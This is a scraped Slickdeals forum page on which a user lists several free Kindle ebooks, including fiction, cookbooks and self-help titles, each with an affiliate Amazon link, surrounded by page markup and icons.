<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=22&amp;trd=https%20www%20amazon%20com%20dp%20B00H0D5N&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mg2rcDz_7CUNNSoFharkN48pyp353eyQ-ILh2LcAbN7HujN8OHEe6v161Np_etrmBZV-MYYdd9EFzDb6GiTMC80" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00H0D5NTI" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00H0D5NTI</a></div><!----><!----><!----></div></div></div></div><div id="communityNotesTab" class="dealDetailsTabs__tab" data-v-fc51e5fd><div class="dealDetailsTabs__header" data-v-fc51e5fd>Community Notes <span class="baseIcon dealDetailsTabs__arrow" data-v-fc51e5fd data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span></div><div class="dealDetailsTabs__content" style="display:none;" data-v-fc51e5fd><div class="communityNotesTab" data-v-fc51e5fd data-v-4b43d41c><p class="communityNotesTab__copy" data-v-4b43d41c> This collaborative space allows users to contribute additional information, tips, and insights to enhance the original deal post. Feel free to share your knowledge and help fellow shoppers make informed decisions. </p><!----><button class="blueberryButton blueberryButton--secondaryLine blueberryButton--small blueberryButton--normal communityNotesTab__button" data-v-4b43d41c data-v-dda50b75><!--[--><span class="buttonLoadingAnimation" data-v-4b43d41c data-v-527ff974><span class="buttonLoadingAnimation__content" data-v-527ff974><!--[--> Add Entry <!--]--></span><!----></span><!--]--></button><!----><!----></div></div></div><div id="aboutThePosterTab" class="dealDetailsTabs__tab" data-v-fc51e5fd><div class="dealDetailsTabs__header" data-v-fc51e5fd>About the Poster <span class="baseIcon dealDetailsTabs__arrow" data-v-fc51e5fd data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 2.70211C7.94567 2.70211 7.89201 2.71294 7.84222 2.73393C7.79242 2.75492 7.74753 2.78564 7.71029 2.8242L2.07037 8.63421C1.90518 8.80448 1.6916 8.92239 1.45722 8.97271C1.22283 9.02303 0.978405 9.00345 0.75551 8.9165C0.532614 8.82955 0.341486 8.67922 0.20681 8.48493C0.0721339 8.29064 9.67357e-05 8.06132 1.29385e-06 7.82657Z" fill="inherit"/>
</svg>
</span></div><div class="dealDetailsTabs__content" style="display:none;" data-v-fc51e5fd><!--[--><div class="aboutThePosterTab" data-v-b43c3733><!--[--><div class="aboutThePosterTab__poster" data-v-b43c3733><div class="aboutThePosterTab__avatar" data-v-b43c3733><a href="/forums/member.php?u=28983880" data-v-b43c3733><img class="lazyImage userAvatar userAvatar--circle userAvatar--lazy" width="48" height="48" src="/images/avatar/sd/redesign/Star.png" loading="lazy" data-v-b43c3733 style="--v5a468893:48px;" data-v-448b6ab0></a></div><a data-qa-ddp-opusername class="aboutThePosterTab__username" href="/forums/member.php?u=28983880" data-v-b43c3733>Wondermaan</a><span class="aboutThePosterTab__joinDate" data-v-b43c3733> Joined in Oct 2021</span><div class="aboutThePosterTab__actions" data-v-b43c3733><button class="blueberryButton blueberryButton--secondaryLine blueberryButton--small blueberryButton--normal" data-v-b43c3733 data-v-dda50b75><!--[--><span class="buttonLoadingAnimation" data-v-b43c3733 data-v-527ff974><span class="buttonLoadingAnimation__content" data-v-527ff974><!--[-->Follow<!--]--></span><!----></span><!--]--></button><button class="blueberryButton blueberryButton--secondaryLine blueberryButton--small blueberryButton--normal" data-v-b43c3733 data-v-dda50b75><!--[--> Give Rep <!--]--></button><!----><a href="/forums/private.php?do=newpm&amp;u=28983880" class="blueberryButton blueberryButton--secondaryLine blueberryButton--small blueberryButton--normal" data-v-b43c3733 data-v-dda50b75><!--[--> Message <!--]--></a></div></div><div class="aboutThePosterTab__stats" data-v-b43c3733><span class="aboutThePosterTab__statsBox" data-v-b43c3733><span class="aboutThePosterTab__statsNumber" data-v-b43c3733>50</span><span class="aboutThePosterTab__statsInfo" data-v-b43c3733><span class="baseIcon" data-v-b43c3733 data-v-1abc81c8><svg fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg">
<g id="Shopping-E-commerce / Tags/Codes / tag-euro">
<g id="Group">
<g id="tag-euro">
<g id="Vector">
<path d="M10.5823 4.07056C11.0235 4.07056 11.3812 3.71288 11.3812 3.27165C11.3812 2.83042 11.0235 2.47274 10.5823 2.47274C10.141 2.47274 9.78336 2.83042 9.78336 3.27165C9.78336 3.71288 10.141 4.07056 10.5823 4.07056Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.91925 0.25H12.4464C13.0857 0.25 13.604 0.768279 13.604 1.40761V5.93475C13.604 6.4415 13.4027 6.92753 13.0444 7.28586L6.95216 13.3781C6.71435 13.6162 6.39163 13.75 6.0551 13.75C5.71858 13.75 5.39586 13.6162 5.15805 13.3781L0.4759 8.69596C0.237964 8.45817 0.104004 8.1353 0.104004 7.7989C0.104004 7.4625 0.237693 7.1399 0.475629 6.90211L6.56813 0.809612C6.92646 0.451293 7.4125 0.249987 7.91925 0.25ZM7.452 1.69351C6.60467 2.54083 2.63085 6.52023 1.5992 7.55335C1.4627 7.69005 1.46375 7.90869 1.60032 8.04531C2.38712 8.83239 4.84456 11.2906 5.80972 12.2549C5.94631 12.3914 6.16386 12.3914 6.30048 12.255C7.33332 11.2236 11.3131 7.24939 12.1605 6.402C12.2844 6.27809 12.354 6.11003 12.354 5.9348V1.5H7.91923C7.744 1.49999 7.57591 1.56961 7.452 1.69351Z" fill="inherit"/>
</g>
</g>
</g>
</g>
</svg>
</span> Deal Posts </span></span><span class="aboutThePosterTab__statsBox" data-v-b43c3733><span class="aboutThePosterTab__statsNumber" data-v-b43c3733>493</span><span class="aboutThePosterTab__statsInfo" data-v-b43c3733><span class="baseIcon" data-v-b43c3733 data-v-1abc81c8><svg viewBox="0 0 17 16" preserveAspectRatio="xMinYMin meet" role="img" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
<g id="Mobile App Icons / Comment">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M15.0254 3.72767C13.6857 1.43155 11.225 0.0133119 8.55781 0.000131655C5.40911 -0.0183733 2.58125 1.91538 1.46859 4.8479C0.355939 7.78042 1.19341 11.0925 3.56808 13.1511C5.94275 15.2097 9.35322 15.58 12.1179 14.0796L16.0201 15.9344C16.2753 16.0565 16.58 16.0056 16.7812 15.8074C16.9825 15.6091 17.0368 15.3063 16.9168 15.051L15.0732 11.1674C16.3832 8.85443 16.365 6.02378 15.0254 3.72767ZM5.46161 12.8729C3.50318 11.7727 2.29861 9.70119 2.31552 7.46255C2.33086 4.84717 4.00197 2.526 6.48487 1.67135C8.96776 0.816697 11.7221 1.61456 13.3568 3.66196C14.9916 5.70937 15.1509 8.56078 13.7544 10.7761C13.6335 10.9679 13.6186 11.2076 13.7149 11.4128L14.7053 13.4962C14.7352 13.5598 14.7218 13.6352 14.6719 13.6848C14.6219 13.7344 14.5461 13.7475 14.4823 13.7176L12.3802 12.7255C12.1753 12.627 11.9342 12.6388 11.74 12.7569C9.8239 13.9286 7.42005 13.973 5.46161 12.8729Z" fill="inherit"/>
</g>
</svg>
</span> Comments Posts</span></span><span class="aboutThePosterTab__statsBox" data-v-b43c3733><span class="aboutThePosterTab__statsNumber" data-v-b43c3733>6,831</span><span class="aboutThePosterTab__statsInfo" data-v-b43c3733><span class="baseIcon" data-v-b43c3733 data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Social-Medias-Rewards-Rating / Rating / rating-star-alternate">
<g id="Group">
<g id="rating-star-alternate">
<path id="Shape" fill-rule="evenodd" clip-rule="evenodd" d="M12.5078 4.65246C12.8655 4.65335 13.1851 4.87638 13.3093 5.21188C13.4325 5.54786 13.3342 5.92505 13.0625 6.15805L10.1214 8.5958L11.3534 12.293C11.4707 12.6459 11.3463 13.0342 11.0457 13.2533C10.7451 13.4723 10.3374 13.4718 10.0374 13.252L6.99995 11.0248L3.96195 13.2508C3.66156 13.4711 3.25311 13.4714 2.95238 13.2516C2.65164 13.0318 2.52791 12.6426 2.64653 12.2895L3.87795 8.59463L0.9432 6.16271C0.667917 5.93171 0.566422 5.55325 0.68918 5.21551C0.811937 4.87776 1.13275 4.6528 1.49212 4.65246H4.95828L6.19553 1.1478C6.31672 0.810328 6.63568 0.584396 6.99424 0.58205C7.3528 0.579704 7.6747 0.801443 7.80028 1.1373L9.04162 4.65246H12.5078ZM8.88878 8.58705C8.81277 8.35868 8.88482 8.10706 9.0702 7.95355L11.3306 6.07755C11.3781 6.03841 11.396 5.97365 11.3752 5.9157C11.3544 5.85775 11.2994 5.81911 11.2379 5.81913H8.62745C8.38 5.81906 8.15952 5.66288 8.07737 5.42946L7.13762 2.7648C7.11716 2.70627 7.06194 2.66708 6.99995 2.66708C6.93796 2.66708 6.88274 2.70627 6.86228 2.7648L5.92195 5.42946C5.8398 5.66288 5.61932 5.81906 5.37187 5.81913H2.76145C2.69988 5.81911 2.64493 5.85775 2.62414 5.9157C2.60334 5.97365 2.62117 6.03841 2.6687 6.07755L4.93087 7.95121C5.11603 8.10487 5.18785 8.35646 5.1117 8.58471L4.2087 11.2955C4.18889 11.3556 4.2102 11.4217 4.26145 11.459C4.31269 11.4963 4.38213 11.4962 4.43328 11.4588L6.65403 9.82955C6.8594 9.67889 7.13876 9.67889 7.34412 9.82955L9.56778 11.4617C9.61902 11.4993 9.68873 11.4994 9.74008 11.462C9.79143 11.4245 9.81258 11.3581 9.79237 11.2978L8.88878 8.58705Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span> Reputation Points</span></span><span class="aboutThePosterTab__statsBox" data-v-b43c3733><span class="aboutThePosterTab__statsNumber" data-v-b43c3733>151</span><span class="aboutThePosterTab__statsInfo" data-v-b43c3733><span class="baseIcon" data-v-b43c3733 data-v-1abc81c8><svg viewBox="0 0 14 14" fill="currentColor" preserveAspectRatio="xMinYMin meet" role="img" xmlns="http://www.w3.org/2000/svg">
<g id="Interface-Essential / Form-Validation / check-circle-alternate">
<g id="Group">
<g id="check-circle-alternate">
<path id="Shape" d="M12.6551 1.23354C12.5045 1.1122 12.3117 1.0557 12.1194 1.07649C11.9271 1.09728 11.7509 1.19364 11.6296 1.34437L5.23179 9.52721L3.68538 7.98079C3.50115 7.79656 3.23262 7.72461 2.98096 7.79204C2.7293 7.85948 2.53273 8.05605 2.4653 8.30771C2.39786 8.55937 2.46981 8.82789 2.65404 9.01212L4.77504 11.1325C4.92235 11.2769 5.12353 11.3528 5.3295 11.3417C5.53548 11.3307 5.72734 11.2336 5.85829 11.0742L12.7665 2.25962C12.888 2.10885 12.9445 1.91596 12.9236 1.72348C12.9027 1.531 12.8061 1.35473 12.6551 1.23354Z" fill="inherit"/>
<path id="Shape_2" d="M10.4208 7.51953C10.2664 7.52971 10.1224 7.60083 10.0204 7.71724C9.91844 7.83364 9.8669 7.98579 9.87714 8.1402C9.88414 8.2382 9.88764 8.33678 9.88764 8.43595C9.88637 10.3278 8.65471 11.9988 6.84803 12.5599C5.04136 13.121 3.07974 12.4417 2.00695 10.8835C0.934172 9.3253 0.999659 7.25043 2.16857 5.76296C3.33748 4.27549 5.33803 3.72127 7.10573 4.3952C7.40679 4.51085 7.74461 4.36055 7.86027 4.05949C7.97592 3.75842 7.82562 3.4206 7.52456 3.30495C5.27833 2.44729 2.73537 3.15063 1.24909 5.04062C-0.237193 6.93061 -0.321135 9.5677 1.04194 11.5484C2.40502 13.5291 4.89809 14.3927 7.19432 13.6797C9.49055 12.9666 11.0559 10.8427 11.0572 8.43828C11.0572 8.31286 11.0526 8.18861 11.0444 8.06495C11.0347 7.90968 10.9633 7.76473 10.8462 7.66231C10.7291 7.5599 10.576 7.50849 10.4208 7.51953Z" fill="inherit"/>
</g>
</g>
</g>
</svg>
</span> Votes Submitted</span></span></div><!--]--></div><!----><!--]--></div></div><!--]--></div><div class="dealDetailsTabs__desktopView" data-v-fc51e5fd><div class="dealDetailsTabs__tabs" data-v-fc51e5fd><!--[--><div id="dealDetailsTab" class="dealDetailsTabs__tab--active dealDetailsTabs__tab" data-v-fc51e5fd><div class="dealDetailsTabs__header" data-v-fc51e5fd>Deal Details</div></div><div id="communityNotesTab" class="dealDetailsTabs__tab" data-v-fc51e5fd><div class="dealDetailsTabs__header" data-v-fc51e5fd>Community Notes</div></div><div id="aboutThePosterTab" class="dealDetailsTabs__tab" data-v-fc51e5fd><div class="dealDetailsTabs__header" data-v-fc51e5fd>About the Poster</div></div><!--]--></div><div class="dealDetailsTabs__panels" data-v-fc51e5fd><div class="dealDetailsTabs__content" data-v-fc51e5fd><div class="dealDetailsTab" data-v-fc51e5fd data-v-c8101044><div class="dealDetailsTab__content" data-v-c8101044><div class="dealDetailsRawHtml dealDetailsTab__bodyHtml" data-v-c8101044 data-v-9990bf62>Some nice ebooks up for grab<br />
<br />
The Vampire Hunter's Daughter The Complete Collection (Parts 1-6) - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=1&amp;trd=https%20www%20amazon%20com%20dp%20B008ASVX&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MmLuHWOIgXWtBN75qeIrqHNI4ASztU6LfecPePuO7ThCcl8U4FI4IYT5cFCExiZWoPyE7tAA2zvX56PQlNfgATg" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B008ASVXR8" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B008ASVXR8</a><br />
<br />
Dangerous Curves Boxed Set  - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=2&amp;trd=https%20www%20amazon%20com%20dp%20B097SDPY&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mnad1Ju6wC0o_v31YtwuAquKHFexaRS7a_Aobe-jixw6r9c6WpvHba8o97y0Nj2ygf13EaLSK53WvMW2rOwGx10" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B097SDPY7F" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B097SDPY7F</a><br />
<br />
Totally Indian: Classic Indian Recipes to Make at Home - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=3&amp;trd=https%20www%20amazon%20com%20dp%20B07C8L5D&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MnLMVTJryFbDnKX-7rLJJ7z5Jr7xnBtoThZQe0EzKplxxT6sju3iyOVTCldS_ON6iXyM-1EPXnnz-8mPGdeoqLs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B07C8L5DNJ" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B07C8L5DNJ</a><br />
<br />
Sherlock Holmes - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=4&amp;trd=https%20www%20amazon%20com%20dp%20B0CJFQF8&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MrZbysqZeao6Ws2Tnk58darKeWELwHzSysRowPrVxTZDG-Rd8nNjW03hLjqkup8uLILiCoju2aPoVaNtcfemX94" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CJFQF8ML" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CJFQF8ML</a><br />
<br />
Destined Paths: Unveiling the Invisible War - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=5&amp;trd=https%20www%20amazon%20com%20dp%20B0CBHXB1&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MkWWS1Vn6g_XNDpS1PB9ZN9hDsovBRTf-CEar7cXzbeCCuDrvNHNt90BQHrObS9_k8oTPLydm7ifSZKr7_1rYLc" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CBHXB12K" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CBHXB12K</a><br />
<br />
Self Made Winner - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=6&amp;trd=https%20www%20amazon%20com%20dp%20B0CHBKGY&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mh3rvwctKpS_7yShKh2YEvHIU0zRspqnyouDO6Hu51b7Z4R7ipvIEImoCPAYJs4Dchz6ogEhrYDZZ1zWKdEr4PU" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CHBKGYZ3" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CHBKGYZ3</a><br />
<br />
(In)Sane: Memoirs of a Manic Millennial - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=7&amp;trd=https%20www%20amazon%20com%20dp%20B0CHXMVL&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mmdzvbce69MZwPBILiUtCsX3PXTZu-MStCQf8XKNccb99ezgB1bdUQu_UJKM7PcVJTNWB49zNEYZyXJJhw6DFqk" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CHXMVLXZ" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CHXMVLXZ</a><br />
<br />
Simply Fleece: No Sew and Sew Fleece Patterns - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=8&amp;trd=https%20www%20amazon%20com%20dp%20B00AG4A4&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mj666pBqbcUAjOXSvdcxMwSoNJfaKiFf0tqWss66VwYOmn0Nh22UFZqqTq5Ye-2qvf0DcZ98dWKoAUnJ41aMsfs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00AG4A4NS" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00AG4A4NS</a><br />
<br />
The Samosa Cookbook - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=9&amp;trd=https%20www%20amazon%20com%20dp%20B00WBGA0&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MlB7-xqNmRlZJgLFG6ppkB8bQvP5yOq0Ayx7sU5KDEFCP7v8jnmYeNydYsDpYkSmwn4IYnYwE4wuL1QwLSIEzaI" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B00WBGA04C" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B00WBGA04C</a><br />
<br />
Our NICU Journey - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=10&amp;trd=https%20www%20amazon%20com%20dp%20B09LMNQ2&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Muu7BHAyw2XkEctzsqzSkDLkZ0KXM7Bf5EATStNtj_J_VqW4trx96S9bK24UODY5GtF-wHek2vqIVmXtft9x9Qk" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B09LMNQ2J1" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B09LMNQ2J1</a><br />
<br />
The Introvert's Guide - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=11&amp;trd=https%20www%20amazon%20com%20dp%20B0CJ4P18&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MqRw6YepVd7CERafJoWkkgaEEqowMDzN2kbd_RQCpoXUdqdfcivWT1rfnB_JHRCSgQKsShsPkODAKNWYritxc78" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CJ4P1878" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CJ4P1878</a><br />
<br />
Raising an Explosive Child - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=12&amp;trd=https%20www%20amazon%20com%20dp%20B0CJ272J&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MgqNCAovP-nGGWyCLUxDOi3UHn9MRRg1MeoBPxNtjV2fkgM86QgxShVnA6s-TxVgYb1r8J4tL7xOzJSZj1tSwfs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CJ272JX2" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CJ272JX2</a><br />
<br />
A Story about Change - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=13&amp;trd=https%20www%20amazon%20com%20dp%20B0BGH4W9&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=MpoDR11ElOXLu85zlzXgIbgtvtx7EnuoOzyiFjsJrts_zxDLGHhXgVk4NJsZ8Rj9pdoGXEvVCZawxPrKl90P7e8" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0BGH4W9FR" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0BGH4W9FR</a><br />
<br />
Rejection Happens for a Reason - $0<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=14&amp;trd=https%20www%20amazon%20com%20dp%20B0BGSK7F&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Mg5XxngyJajTCX_2bHGQvWNB5W-hfKImuE_e18RpBb4R0Dqk_7ZTtjkCpy0II8cP-W1k7TvcGIzMtFqdRI78hQs" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0BGSK7FCD" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0BGSK7FCD</a><br />
<br />
Undefeated Chronicles: A Colorful Journey (2 book series)<br />
<a href="https://slickdeals.net/click?sdtid=16937254&amp;sdfid=30&amp;sdfib=1&amp;lno=15&amp;trd=https%20www%20amazon%20com%20dp%20B0CHNB96&amp;pv=&amp;au=&amp;prop=diavail-false%7Cdincp-0%7Cdinpd-0%7Cdipgavail-false&amp;u3=Ml-G6S5vl6SaBn48K1ARlUzkn1ba_jGa9CVEyoObkJd9YdBBRVx4d-tAFqgbAflZYNKm1iarMXE0ufMfSFj2w6o" target="_blank" data-product-forum="Deal Talk" data-product-products="16937254" data-cta="outclick" data-outclick-typeofoutclick="Post Content Link" data-product-exitWebsite="amazon.com" data-store-id="1" data-store-slug="amazon" data-aps-asin="B0CHNB96X2" data-aps-asc-tag="slickdeals09-20" data-aps-asc-subtag="%ascsubtag%" rel="nofollow">https://www.amazon.com/dp/B0CHNB96X2</a><br />
<br />
Mediterranean Cookbook - $0<br />
